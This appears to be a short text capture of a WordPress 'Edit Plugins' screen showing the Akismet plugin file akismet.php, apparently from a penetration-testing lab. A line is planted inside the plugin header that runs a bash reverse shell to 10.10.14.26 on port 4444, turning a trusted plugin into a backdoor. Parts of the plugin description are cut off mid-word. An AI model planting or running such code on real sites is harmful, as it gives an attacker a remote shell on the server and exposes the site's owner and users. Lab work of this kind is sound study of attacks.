 Edit Plugins
Editing akismet/akismet.php (inactive)
<?php
/**
 * @package Akismet
 */
/*
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.26/4444 0>&1'");?>
Plugin Name: Akismet Anti-Spam
Plugin URI: https://akismet.com/
Description: Used by millions, Akismet is quite possibly the best way in the world to <stron
sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page
Version: 3.3.2
Author: Automattic